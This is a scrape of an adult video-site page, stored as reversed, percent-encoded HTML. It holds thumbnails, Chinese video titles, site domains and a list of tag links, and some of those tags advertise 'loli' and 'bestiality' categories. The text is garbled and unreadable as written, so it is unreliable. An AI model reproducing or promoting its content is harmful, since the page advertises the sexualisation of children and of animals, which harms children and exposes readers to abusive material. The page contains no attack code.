3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_87554F2%540F2%sbmuhtF2%606A3%moc.8861uiquf.2gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%98%E8%8E%FB%89%8E%F8%0B%5E%48%A9%7E%C8%BB%8E%AB%78%5E%B9%48%6E%02%29%AA%5E%0A%CB%4E%19%2A%9E%68%7A%8E%98%59%8E%99%6A%9E%02%205XJX22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.87554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%8755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%8755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%D8%98%5E%28%99%6E%F8%0B%5E%6E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%0.3E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%D8%08%3E%2A%A9%6E%78%89%8E%C8%08%3E%99%59%6E%FB%AA%8E%BA%2A%8E%1A%DA%6E%C9%69%5E%DB%5A%5E%MS9A%E8%7E%1A%CA%6E%08%8B%4E%CA%CA%7E%E3%22%D8%08%3E%2A%A9%6E%78%89%8E%C8%08%3E%99%59%6E%FB%AA%8E%BA%2A%8E%1A%DA%6E%C9%69%5E%DB%5A%5E%MS9A%E8%7E%1A%CA%6E%08%8B%4E%CA%CA%7E%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.97554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%44A3%51E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%9755422%D3%di-oediv-atad02%22%D8%08%3E%2A%A9%6E%78%89%8E%C8%08%3E%99%59%6E%FB%AA%8E%BA%2A%8E%1A%DA%6E%C9%69%5E%DB%5A%5E%MS9A%E8%7E%1A%CA%6E%08%8B%4E%CA%CA%7E%22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_97554F2%540F2%sbmuhtF2%606A3%moc.8861uiquf.3gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%D8%08%3E%2A%A9%6E%78%89%8E%C8%08%3E%99%59%6E%FB%AA%8E%BA%2A%8E%1A%DA%6E%C9%69%5E%DB%5A%5E%MS9A%E8%7E%1A%CA%6E%08%8B%4E%CA%CA%7E%22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.97554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%9755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%9755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%r22%D3%atad-edon02%22%xda22%D3%epyt-edon02%22%tsil-detaler-oediv02%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%BB%0A%9E%69%6A%8E%CB%CB%4E%E9%1A%9E%02%E3%iF2%C3%E3%22%mlif-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%tluser-egap22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%21-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%E3%aF2%C3%SELOC02%NIHPOD02%-02%1.lov02%PAT02%ELBUODE3%22%redrob-revoh22%D3%ssalc02%22%lmth.33053F2%yalpF2%soedivF2%22%D3%ferh02%aC3%A9%CB%FE%78%FA%7E%08%8B%4E%B8%8B%4E%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%E3%aF2%C3%4A%AB%4E%7A%08%6E%6B%88%5E%AB%CB%5E%D8%09%5E%FB%C8%5E%02%402WMT02%29%AA%5E%0A%CB%4E%E8%EB%7E%9A%4A%5E%E3%22%redrob-revoh22%D3%ssalc02%22%lmth.13053F2%yalpF2%soedivF2%22%D3%ferh02%aC3%A9%CB%FE%78%FA%7E%08%8B%4E%A8%8B%4E%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%txen-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%E3%aF2%C3%E3%nottubF2%C3%P4A%EB%7E%E3%22%ms-ntb02%tluafed-ntb02%ntb22%D3%ssalc02%22%nottub22%D3%epyt02%nottubC3%E3%22%lmth.puorgF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%aF2%C3%E3%nottubF2%C3%AA%5A%8E%2B%5B%7E%E3%22%ms-ntb02%tluafed-ntb02%ntb22%D3%ssalc02%22%nottub22%D3%epyt02%nottubC3%E3%22%lmth.sgnikcotsF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%aF2%C3%E3%nottubF2%C3%98%2B%7E%E9%BB%9E%98%8B%4E%E3%22%ms-ntb02%tluafed-ntb02%ntb22%D3%ssalc02%22%nottub22%D3%epyt02%nottubC3%E3%22%lmth.redwopF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%aF2%C3%E3%nottubF2%C3%E8%99%8E%DB%99%7E%E3%22%ms-ntb02%tluafed-ntb02%ntb22%D3%ssalc02%22%nottub22%D3%epyt02%nottubC3%E3%22%lmth.sselriahF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%aF2%C3%E3%nottubF2%C3%3B%9B%4E%E8%EB%7E%E3%22%ms-ntb02%tluafed-ntb02%ntb22%D3%ssalc02%22%nottub22%D3%epyt02%nottubC3%E3%22%lmth.tsaerb-ytuaebF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%22%gat-satem-oediv22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%5hF2%C3%A9%CB%FE%4A%1B%7E%99%8A%6E%E3%22%kcolb-enilni02%A3%yalpsid22%D3%elyts02%5hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%gat-satem-oediv02%satem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%10A3%00A3%0002%92-70-4202A9%CB%FE%39%69%9E%28%99%6E%3B%28%5E%A8%8B%4E%E3%22%etad-oediv-liated22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%BA%AB%4E%68%88%5E%02%E3%iF2%C3%E3%22%tla-erahs-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%E3%22%2305322%D3%di-oediv-atad02%22%thgir-llup02%erahs-soediv22%D3%ssalc02%22%ntb-erahs-oediv22%D3%di02%22%B3%A3%tpircsavaj22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%F8%79%8E%6B%49%6E%E3%napsF2%C3%2B%7B%5E%E3%22%ko-etirovaf-soediv22%D3%ssalc02%napsC3%E3%iF2%C3%E3%22%traeh-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%E3%22%2305322%D3%di-oediv-atad02%22%thgir-llup02%etirovaf-soediv22%D3%ssalc02%22%ntb-etirovaf-oediv22%D3%di02%22%B3%A3%tpircsavaj22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%satem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%02%620C2%692E3%22%sweiv-oediv-liated22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%E3%aF2%C3%8B%99%9E%7A%4A%5E%BB%38%3E%B8%C9%5E%DA%8B%4E%E3%22%redrob-revoh02%txet-der22%D3%ssalc02%22%lmth.ncF2%yrogetacF2%soedivF2%22%D3%ferh02%aC3%A9%CB%FE%E9%1A%9E%68%88%5E%E3%22%etac-oediv-liated22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%satem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%3hF2%C3%AB%78%5E%39%EB%8E%48%CB%5E%9A%E8%7E%58%38%6E%DB%0B%5E%02%8A%99%5E%FB%EB%4E%98%28%8E%B8%5B%6E%EB%2B%7E%02%C9%4A%5E%08%8B%4E%9A%4A%5E%08%8B%4E%F8%28%8E%68%88%7E%38%78%7E%89%BA%9E%P31B%9B%4E%BA%7B%6E%02%88%8B%5E%CB%9B%5E%9A%BA%5E%DB%99%7E%3B%9B%4E%E8%EB%7E%18%39%5E%18%E9%6E%02%8A%C9%2E%6B%EA%5E%39%8B%4E%7A%08%6E%ekaM19%08%3E%E9%5A%7E%7A%4A%5E%AA%59%5E%BA%7B%6E%F8%8B%FE%4A%D9%2E%8B%0A%6E%CA%1A%7E%09%08%3E%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-reyalp-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%xob-reyalp-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%21-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%40-kcolbda-ydob-yalp22%D3%di02%22%kcolbda-ydob02%xda22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%21-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%E3%napsF2%C3%cc.5202tldqa.wwwE3%napsC3%A9%CB%FE%08%D9%5E%19%DB%7E%58%9B%4E%8B%0B%6E%0B%EA%8E%2A%98%7E%6B%EA%5E%7A%4A%5E%18%CB%FE%18%CB%FE%18%CB%FE%88%59%6E%1B%4A%5E%DB%38%8E%FA%F8%5E%6B%79%6E%F8%A9%9E%99%BA%7E%CA%C9%6E%C8%CB%FE%D8%78%9E%5A%8B%4E%18%6A%7E%18%0B%5E%F9%C9%6E%19%FB%8E%E8%AB%4E%1B%49%7E%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%txt-repparw-motsuc-reyalp-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%elytsF2%C3%D7%B3%tnatropmi12%02%52%00102%A3%htdiwB3%tnatropmi12%02%52%00102%A3%thgiehB7%reyalp-oediv32%D7%B3%wolley02%A3%rolocB3%xp502%0A3%nigramB7%naps02%p02%txt-repparw-motsuc-reyalp-oediv.D7%B3%002%xp0102%A3%gniddapB3%retnecA3%ngila-txetB3%xp61A3%ezis-tnofB3%xp03A3%thgieh-enilB3%0A3%nigramB7%p02%txt-repparw-motsuc-reyalp-oediv.D7%B3%derA3%rolocB3%dlobA3%thgiew-tnofB3%00032%A3%roloc-dnuorgkcabB7%txt-repparw-motsuc-reyalp-oediv.D7%B3%0A3%pot-gniddapB7%xob-reyalp-oediv.E3%elytsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%21-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%meti-evisnopser-debme22%D3%ssalc02%22%reyalp-oediv22%D3%di02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%9yb61-evisnopser-debme02%evisnopser-debme02%repparw-reyalp-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%21-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%xifraelc02%mod-reyalp-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%loF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%AB%78%5E%39%EB%8E%48%CB%5E%9A%E8%7E%58%38%6E%DB%0B%5E%02%8A%99%5E%FB%EB%4E%98%28%8E%B8%5B%6E%EB%2B%7E%02%C9%4A%5E%08%8B%4E%9A%4A%5E%08%8B%4E%F8%28%8E%68%88%7E%38%78%7E%89%BA%9E%P31B%9B%4E%BA%7B%6E%02%88%8B%5E%CB%9B%5E%9A%BA%5E%DB%99%7E%3B%9B%4E%E8%EB%7E%18%39%5E%18%E9%6E%02%8A%C9%2E%6B%EA%5E%39%8B%4E%7A%08%6E%ekaM19%08%3E%E9%5A%7E%7A%4A%5E%AA%59%5E%BA%7B%6E%F8%8B%FE%4A%D9%2E%8B%0A%6E%CA%1A%7E%09%08%3E%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%8B%99%9E%7A%4A%5E%BB%38%3E%B8%C9%5E%DA%8B%4E%E3%22%lmth.ncF2%yrogetacF2%soedivF2%22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%5B%1A%9E%69%6A%9E%E3%22%F2%22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%bmurcdaerb22%D3%ssalc02%loC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%21-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%recaps-parw-tnetnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%22%parw-tnetnoc22%D3%ssalc02%noitcesC3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%E3%aF2%C3%MOC.TLDQA02%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%E3%22%F2%22%D3%ferh02%aC3%02%420202%9A%2C%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%B8%C9%7E%28%7A%8E%FB%AB%7E%8A%C9%5E%19%2A%9E%68%7A%8E%9A%88%5E%F8%6A%7E%F9%08%9E%18%E9%6E%C2%99%BA%7E%19%DB%7E%19%2A%9E%68%7A%8E%D8%B8%6E%AA%78%8E%8A%4B%8E%18%39%5E%2B%4B%6E%A9%AB%4E%02%E3%iF2%C3%E3%22%traeh-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%E3%22%txet-der22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%tnetnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%thgirypoc-tegdiw02%noitces-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%48%0B%5E%8B%38%8E%E3%22%lmth.tohs-tsehcF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%AB%78%5E%2B%C9%9E%E3%22%lmth.msinoitibihxeF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%9A%19%6E%98%C8%6E%E3%22%lmth.egassamF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E9%1A%9E%6A%F8%5E%E3%22%lmth.rehtoF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%69%6A%5E%AB%AB%4E%E3%22%lmth.elamehsF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%7B%58%5E%9A%E8%7E%3A%6B%8E%58%38%6E%E3%22%lmth.syotF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%F9%89%6E%E8%89%6E%E3%22%lmth.ratsF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%98%E8%8E%FB%89%8E%E3%22%lmth.ilolF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%8B%D8%7E%AB%AB%4E%E3%22%lmth.ytilaitsebF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%AA%48%5E%3B%5A%5E%E3%22%lmth.ydalvaF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E8%99%8E%DB%99%7E%E3%22%lmth.sselriahF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%B9%48%6E%FA%F8%5E%49%4B%7E%58%8B%6E%E3%22%lmth.erupF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%AB%AB%4E%0A%4B%7E%E3%22%lmth.nairategevF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%4A%AB%4E%B9%28%8E%E3%22%lmth.noitalupoc-lanaF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%48%0B%5E%F8%1A%9E%E3%22%lmth.tohs-nayF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%4A%AB%4E%3B%9B%4E%E3%22%lmth.kcuf-tsaerbF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%P4A%EB%7E%E3%22%lmth.puorgF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%9B%09%5E%EA%DB%6E%E3%22%lmth.edit-yarps